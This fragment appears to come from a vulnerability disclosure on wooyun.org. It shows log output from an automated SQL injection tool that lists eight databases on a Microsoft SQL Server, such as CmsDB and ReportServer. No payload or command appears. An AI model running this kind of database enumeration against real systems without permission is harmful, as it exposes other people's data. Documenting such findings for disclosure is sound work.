 [09:43:22] [INFO] fetching database names
[09:43:22] [INFO] the SQL query used returns 8 entries
[09:43:22] [INFO] resumed: "CmsDB","CmsDB","CmsDB","CmsDB"
[09:43:22] [INFO] resumed: "dlrcb","dlrcb","dlrcb","dlrcb"
[09:43:22] [INFO] resumed: "master","master","master","master"
[09:43:22] [INFO] resumed: "model","model","model","model"
[09:43:22] [INFO] resumed: "msdb","msdb","msdb","msdb"
[09:43:22] [INFO] resumed: "ReportServer","ReportServer","ReportServer","Repo...
[09:43:22] [INFO] resumed: "ReportServerTempDB","ReportServerTempDB","ReportS...
[09:43:22] [INFO] resumed: "tempdb","tempdb","tempdb","tempdb"
available databases [8]:
[*] CmsDB
[*] dlrcb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org